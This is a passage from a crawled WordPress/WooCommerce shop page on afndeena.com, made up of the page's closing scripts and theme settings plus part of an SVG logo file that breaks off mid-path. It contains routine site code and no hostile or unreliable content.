		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://afndeena.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/account.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css?ver=9.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://afndeena.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=9.6.4' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2022";}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/afndeena.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/paymob-for-woocommerce/assets/js/flash-massege.js?ver=4.0.6" id="paymob-flash-message-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://afndeena.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":"1"};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://afndeena.com/cart/","checkCart":"Please check your \u003Ca href='https://afndeena.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://afndeena.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://afndeena.com/cart/","cart_redirect_after_add":false,"home_url":"https://afndeena.com/","shop_url":"https://afndeena.com/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"left_space","cart_progress_thousand_sep":"","cart_progress_decimal_sep":"","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_a8cedb1b713b3ad68b4e91d1502634cc","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/general-all.min.js?ver=9.6.4" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://afndeena.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://afndeena.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=9.6.4" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=9.6.4" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=9.6.4" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=9.6.4" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=9.6.4" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/all-departments-menu.min.js?ver=9.6.4" id="all_departments_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://afndeena.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afndeena.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afndeena.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=9.6.4" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afndeena.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afndeena.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06e7803f0c24436a9dd0d87463718a28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: image/svg+xml
request_url: https://afndeena.com/wp-content/uploads/2025/06/WhatsApp-Image-2020-10-04-at-9.36.17-PM-1-Traced.svg
body_size: 7342
content:
<svg width="734" height="213" viewBox="0 0 734 213" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.8923 1.92507C27.2563 8.12207 8.07127 27.1191 1.89527 50.4461C-0.791734 60.5921 -0.600747 76.8321 2.33525 87.9461C6.20925 102.614 11.1533 113.541 24.0553 135.946C28.3303 143.371 32.9523 151.471 34.3263 153.946C48.1813 178.908 67.8463 212.946 68.4133 212.946C68.8053 212.946 70.2813 210.808 71.6933 208.196C73.1043 205.584 78.5303 195.796 83.7513 186.446C88.9713 177.096 94.9453 166.296 97.0263 162.446C99.1073 158.596 101.144 154.996 101.553 154.446C101.963 153.896 104.372 149.734 106.908 145.196C109.444 140.659 113.484 133.459 115.886 129.196C118.288 124.934 121.419 119.369 122.843 116.831C126.734 109.897 131.28 97.8891 134.048 87.2381C145.707 42.3641 113.524 -0.24494 68.1573 0.00106004C61.6313 0.03706 55.4803 0.722071 50.8923 1.92507ZM83.8443 19.8861C93.0223 23.0441 97.8363 26.0551 104.552 32.8431C125.132 53.6421 124.312 80.9321 101.948 119.446C99.3933 123.846 94.1393 133.071 90.2713 139.946C78.7063 160.506 69.1343 177.418 68.8063 177.873C68.3943 178.445 66.1963 175.375 63.8963 171.013C62.8643 169.056 58.7573 161.658 54.7693 154.573C50.7813 147.487 47.5193 141.514 47.5193 141.298C47.5193 141.083 46.4713 139.228 45.1903 137.176C42.7143 133.209 38.5613 125.646 29.9663 109.446C18.2333 87.3331 14.7173 67.8081 19.8423 53.2201C24.7693 39.1951 33.8913 28.8111 46.8743 22.4511C50.8043 20.5261 56.4943 18.5291 59.5193 18.0131C66.6733 16.7941 77.2173 17.6061 83.8443 19.8861ZM275.98 23.9021C266.978 25.2851 260.585 30.0471 256.554 38.3731C254.612 42.3851 254.519 44.3921 254.519 82.2621V121.946H264.019H273.519V96.4461V70.9461H285.019H296.519V62.9461V54.9461H284.889H273.259L273.779 50.3281C274.568 43.3331 277.939 40.4431 285.291 40.4571C288.441 40.4631 292.228 40.8421 293.706 41.2991C296.21 42.0751 296.461 41.8711 297.415 38.2881C297.978 36.1751 298.73 32.5851 299.088 30.3101C299.72 26.2881 299.646 26.1451 296.379 25.1291C291.459 23.5991 281.754 23.0151 275.98 23.9021ZM430.769 24.7541L421.519 26.1761V41.1681C421.519 55.0741 421.392 56.1041 419.769 55.3871C418.807 54.9621 414.538 54.4171 410.282 54.1751C392.697 53.1761 382.066 62.4171 379.291 81.1171C376.782 98.0191 382.93 113.595 394.387 119.365C400.034 122.209 407.828 123.946 414.937 123.946C419.76 123.946 435.445 121.673 439.769 120.348C441.404 119.847 441.519 116.661 441.519 71.9381C441.519 45.6071 441.182 23.8991 440.769 23.6981C440.356 23.4971 435.856 23.9721 430.769 24.7541ZM55.3473 31.7741C51.5913 35.5291 48.5193 39.1131 48.5193 39.7391C48.5193 40.3641 49.9043 42.4541 51.5963 44.3811C55.0103 48.2691 54.8563 49.4001 50.7783 50.4041C49.2613 50.7771 46.1553 52.1681 43.8773 53.4931C39.7923 55.8711 39.7123 56.0261 38.1393 64.6751C35.1753 80.9671 33.9493 107.597 36.0093 110.929C37.1113 112.712 44.3453 112.145 45.3613 110.196C45.8633 109.234 46.5183 102.596 46.8173 95.4461C47.6773 74.8621 49.3303 73.1401 49.4333 92.7211C49.5323 111.448 48.7963 110.199 60.5163 111.525L66.6992 112.225L66.3593 81.7591L66.0193 51.2941L61.2693 46.0121C58.6563 43.1071 56.5193 40.1791 56.5193 39.5051C56.5193 37.8671 63.6663 32.1981 66.6883 31.4401C68.0133 31.1071 70.2053 31.2731 71.5583 31.8071C74.2833 32.8841 80.5193 38.3561 80.5193 39.6711C80.5193 40.1321 78.3413 42.7921 75.6803 45.5821L70.8403 50.6561L70.2402 81.3011C69.7152 108.112 69.8283 111.946 71.1373 111.946C71.9603 111.946 75.7583 111.43 79.5763 110.799L86.5193 109.653V92.0991C86.5193 81.4051 86.8783 74.9171 87.4383 75.4961C89.0493 77.1611 90.5193 87.9921 90.5193 98.1951C90.5193 109.983 91.3043 111.946 96.0193 111.946C101.302 111.946 101.923 109.835 101.147 94.5181C100.437 80.4761 98.0683 62.0091 96.4513 57.9061C95.5513 55.6211 90.0493 52.0001 85.2463 50.5331C82.2173 49.6071 82.0733 47.0211 84.8893 44.0821C86.3363 42.5721 87.5093 40.6861 87.4973 39.8911C87.4723 38.2801 80.5873 30.5621 76.1343 27.1541C73.9603 25.4901 71.8852 24.9461 67.7122 24.9461C62.2022 24.9461 62.1393 24.9811 55.3473 31.7741ZM195.183 54.4021C190.874 55.1621 187.122 56.0101 186.845 56.2861C186.19 56.9411 187.518 69.3261 188.395 70.7461C188.857 71.4941 190.32 71.5471 193.044 70.9151C195.23 70.4081 200.499 69.9831 204.753 69.9701C211.833 69.9481 212.735 70.1791 215.407 72.6961C217.012 74.2081 218.575 76.5711 218.878 77.9461L219.43 80.4461L208.224 80.5091C199.016 80.5611 196.168 80.9551 192.242 82.7151C187.248 84.9551 186.342 85.6771 182.844 90.2081C180.279 93.5311 179.003 102.955 180.455 107.844C184.217 120.511 196.383 125.198 219.787 123C225.964 122.419 232.594 121.505 234.519 120.969L238.019 119.993L237.519 94.7191C237.055 71.2861 236.862 69.1551 234.866 65.4461C232.1 60.3071 229.101 57.6691 223.597 55.5371C217.639 53.2301 204.748 52.7141 195.183 54.4021ZM477.246 54.8991C462.635 59.5681 455.203 71.3381 455.36 89.5571C455.445 99.4391 457.468 106.393 461.974 112.294C465.175 116.487 473.743 121.447 480.436 122.983C486.945 124.476 501.686 123.709 509.094 121.491L514.169 119.972L512.987 112.435C512.337 108.29 511.582 104.676 511.311 104.405C511.039 104.133 507.968 104.641 504.485 105.533C496.935 107.467 487.545 107.072 482.433 104.604C480.307 103.579 477.939 101.259 476.619 98.9101L474.391 94.9461H496.068H517.746L517.331 84.6961C516.58 66.1011 510.104 57.3301 494.72 54.0691C487.567 52.5531 484.064 52.7191 477.246 54.8991ZM552.749 54.4961C545.351 56.4881 542.508 58.1491 537.852 63.2001C531.687 69.8891 529.144 77.4071 529.144 88.9461C529.144 104.842 534.229 114.216 545.993 120.008C551.107 122.526 554.067 123.262 560.707 123.671C569.19 124.193 584.865 122 586.852 120.013C587.695 119.17 586.17 105.263 585.119 104.213C584.948 104.042 581.931 104.58 578.414 105.409C563.36 108.958 552.599 105.745 549.233 96.6961C548.625 95.0631 550.023 94.9461 570.05 94.9461H591.519L591.495 87.1961C591.463 77.2271 590.124 71.5731 586.427 65.8071C582.779 60.1171 577.342 56.3951 569.813 54.4341C562.89 52.6311 559.633 52.6431 552.749 54.4961ZM696.019 53.5681C694.369 53.8161 690.596 54.4971 687.635 55.0811L682.25 56.1441L682.884 62.9611C683.705 71.7991 684.295 73.3771 686.189 71.8051C686.999 71.1331 692.082 70.4151 697.851 70.1581C707.817 69.7151 708.159 69.7721 711.298 72.4141C713.441 74.2171 714.519 76.0141 714.518 77.7851L714.516 80.4461L703.768 80.4971C694.896 80.5391 692.163 80.9341 688.117 82.7581C677.384 87.5971 673.552 96.2511 676.666 108.617C678.156 114.533 682.905 119.241 689.699 121.537C696.055 123.685 717.231 123.749 727.019 121.649L733.019 120.362V95.3741C733.019 70.5281 733.005 70.3581 730.46 65.4161C727.714 60.0841 723.439 56.5891 717.637 54.9361C713.433 53.7381 700.383 52.9121 696.019 53.5681ZM320.519 54.6251C319.144 54.8481 315.656 55.4941 312.769 56.0591L307.519 57.0881V89.5171V121.946H317.019H326.519V96.4911V71.0371L330.075 70.3701C334.629 69.5151 340.123 70.4071 342.025 72.3091C345.209 75.4931 345.846 79.6391 346.195 99.4461C346.388 110.446 346.54 120.009 346.533 120.696C346.523 121.61 349.096 121.946 356.109 121.946H365.698L365.305 97.1961C364.95 74.8391 364.714 72.0111 362.855 67.9461C360.135 61.9941 355.27 57.3901 349.697 55.4911C345.416 54.0321 327.447 53.4991 320.519 54.6251ZM618.519 54.6251C617.144 54.8481 613.657 55.4941 610.769 56.0591L605.519 57.0881V89.3501C605.519 107.095 605.705 121.8 605.931 122.029C606.158 122.259 610.658 122.303 615.931 122.127L625.519 121.809V96.3961V70.9841L628.079 70.3411C631.966 69.3661 638.589 70.5711 640.646 72.6281C643.505 75.4871 644.519 83.6641 644.517 103.832L644.515 122.446L654.017 122.127L663.519 121.809V99.1931C663.519 72.7391 662.501 67.1081 656.599 60.9181C651.626 55.7021 645.064 53.9091 631.587 54.0821C625.775 54.1571 619.894 54.4011 618.519 54.6251ZM418.075 71.4051L421.568 72.8641L421.293 89.6551L421.019 106.446L416.203 106.753C409.183 107.202 403.359 104.136 400.912 98.7051C398.287 92.8811 398.336 80.7091 401.001 76.2251C404.423 70.4681 411.233 68.5461 418.075 71.4051ZM495.4 72.9791C496.994 74.6471 498.506 77.0961 498.759 78.4211L499.219 80.8301L487.771 81.1381C481.474 81.3071 476.128 81.1281 475.889 80.7401C475.08 79.4231 478.296 73.2161 480.636 71.5771C481.998 70.6231 484.942 69.9461 487.733 69.9461C491.739 69.9461 492.965 70.4311 495.4 72.9791ZM568.756 72.0401C570.74 74.0241 572.519 77.4941 572.519 79.3801C572.519 80.7101 570.789 80.9461 561.019 80.9461C550.003 80.9461 549.519 80.8581 549.519 78.8461C549.519 77.6911 551.104 75.1611 553.041 73.2241C556.365 69.9001 556.865 69.7271 561.936 70.1481C564.891 70.3931 567.96 71.2441 568.756 72.0401ZM219.312 100.8L219.019 107.446L214.022 107.761C204.124 108.385 199.519 106.247 199.519 101.03C199.519 95.7511 205.448 93.0171 215.197 93.8001L219.606 94.1541L219.312 100.8ZM711.601 93.9461H714.519V101.052V108.158L706.43 107.79C699.86 107.492 698.076 107.061 696.93 105.493C695.175 103.093 695.16 99.0021 696.899 96.7121C698.271 94.9061 705.038 92.8571 707.351 93.5481C708.083 93.7671 709.996 93.9461 711.601 93.9461ZM371.076 159.169C370.22 160.391 369.519 161.966 369.519 162.669C369.519 163.371 368.957 163.834 368.269 163.696C367.582 163.558 367.019 164.121 367.019 164.946C367.019 165.771 367.582 166.334 368.269 166.196C369.181 166.014 369.519 167.994 369.519 173.519C369.519 179.993 369.756 181.046 371.154 180.769C372.466 180.51 372.811 179.067 372.904 173.446C373.01 166.989 373.194 166.421 375.269 166.126C378.055 165.731 378.259 163.946 375.519 163.946C374.186 163.946 373.519 163.279 373.519 161.946C373.519 160.835 374.186 159.946 375.019 159.946C375.844 159.946 376.519 159.271 376.519 158.446C376.519 156.166 372.836 156.655 371.076 159.169ZM444.769 160.776L445.283 164.605L441.5 163.595C438.412 162.771 437.233 162.904 435.074 164.318C431.787 166.471 430.203 170.447 430.98 174.588C431.836 179.154 435.191 180.955 442.465 180.755L448.519 180.588V168.767C448.519 157.369 448.443 156.946 446.387 156.946C444.493 156.946 444.313 157.373 444.769 160.776ZM180.519 163.992C180.519 164.66 181.49 168.747 182.676 173.076C184.53 179.841 185.139 180.946 187.016 180.946C188.836 180.946 189.419 180.03 190.519 175.446C191.245 172.421 192.159 169.946 192.551 169.946C192.942 169.946 193.918 172.308 194.719 175.196C195.784 179.04 196.704 180.525 198.152 180.74C199.825 180.989 200.525 179.757 202.694 172.74C204.104 168.178 205.078 164.128 204.857 163.74C203.844 161.96 201.628 164.501 200.477 168.76C198.59 175.743 198.382 175.771 196.107 169.356C193.353 161.59 191.615 161.675 189.054 169.701L187.058 175.957L185.039 169.763C183.24 164.246 180.519 160.772 180.519 163.992ZM223.007 163.966C222.379 164.982 223.309 168.644 226.242 176.696C228.554 183.042 230.778 182.383 232.988 174.696L234.785 168.446L236.844 174.696C239.805 183.679 241.704 183.252 244.985 172.865C246.389 168.421 247.294 164.391 246.996 163.909C245.738 161.873 243.731 164.42 242.595 169.496C241.924 172.494 241.03 174.946 240.607 174.946C240.184 174.946 239.25 172.494 238.531 169.496C237.335 164.511 235.489 162.228 233.6 163.396C233.193 163.647 232.262 166.349 231.53 169.399C230.798 172.45 229.881 174.946 229.491 174.946C229.101 174.946 228.025 172.246 227.099 168.946C225.479 163.172 224.348 161.796 223.007 163.966ZM265.168 163.705C264.874 164.181 265.761 